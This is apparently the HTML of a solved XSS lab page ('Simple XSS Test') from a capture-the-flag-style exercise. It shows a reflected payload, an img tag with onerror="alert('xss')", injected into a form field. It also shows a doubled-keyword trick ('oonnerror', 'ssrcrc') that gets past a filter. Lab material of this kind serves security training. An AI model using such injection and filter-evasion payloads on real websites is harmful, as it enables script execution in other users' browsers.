 1 <!DOCTYPE html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7   confirm("Congratulations~");
8 }
9 </script>
0 </head>
1 <body>
2 <h1 align=center>--Welcome To The Simple XSS Test--</h1>
3 <h2 align=center>Hello &quot;&gt;&lt;img ssrcrc=ops! oonnerror=&quot;alert('xss')&quot;&gt;&lt;!--.</h2><center>
4 <form action=xss_test.php method=GET>
5 <input type=submit name=submit value=Submit />
6 <input name=keyword  value=""><img src=ops! onerror="alert('xss')"><!--">
7 </form>
8 </center></body>
9 </html>